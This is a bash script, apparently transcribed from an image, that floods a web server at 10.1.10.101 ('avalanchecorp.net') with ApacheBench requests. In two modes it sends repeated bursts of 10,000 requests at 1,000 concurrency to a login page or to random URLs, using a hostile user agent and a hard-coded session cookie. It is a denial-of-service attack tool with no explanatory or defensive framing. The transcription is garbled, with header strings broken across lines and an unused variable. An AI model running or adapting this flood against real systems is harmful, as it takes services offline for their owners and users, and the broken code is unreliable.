 #!/bin/bash
IP="10.1.10.101"
USER_AGENT="user_agents.txt"
URLS="urls.txt"
REQ=300
get_random_line() {
    local file=$1
    shuf -n 1 "$file"
}
options=("one" "multiple")
select opt in "${options[@]}"
do
    case $opt in
        "one")
            for i in $(seq 1 $REQ); do
                RANDOM_AGENT=$(get_random_line "$USER_AGENT")
                URL="http://$IP/login"
                ab -l -r -n 10000 -c 1000 -d -H "Host: avalanchecorp.net" -H "Pragma: no-cache" -H
                "Cache-Control: no-cache" -H "Accept: text/html,application/xhtml+xml,application/
                xml;q=0.9,image/webp,*/*;q=0.8" -H "Upgrade-Insecure-Requests: 1" -H "User-Agent: eVil-
                 sVen" -H"Referer: http://10.10.2.1/none.html" -H "Accept-Encoding: gzip, deflate" -H
               "Accept-Language: en-US" "$URL"
            done
            break
            ;;
        "multiple")
            for i in $(seq 1 $REQ); do
                RANDOM_AGENT=$(get_random_line "$USER_AGENT")
                RANDOM_URL=$(get_random_line "$URLS")
                URL="http://$IP$RANDOM_URL"
                ab -l -r -n 10000 -c 1000 -d -C
                "connect.sid=s%3A1s0dGixKajpERWhnnEfIKC4GwIyqDK9u.
                4UMRCr4A96AAVPJccx6jwOsDDyoP5XqhOXmtNC6%2BvQQ" -H "Host: avalanchecorp.net" -H "Pragma:
                no-cache" -H "Cache-Control: no-cache" -H "Accept: text/html,application/
                xhtml+xml,applicationxml;q=0.9,image/webp,*/*;q=0.8" -H "Upgrade-Insecure-Requests: 1"
                 -H "User-Agent: eVil-sVen" -H "Referer: http://10.10.2.1/none.html" -H "Accept-
                Encoding: gzip, deflate" -H "Accept-Language: en-US" "$URL"
                echo ""
            done
            break
            ;;
        *) echo "invalid" ;;
    esac
done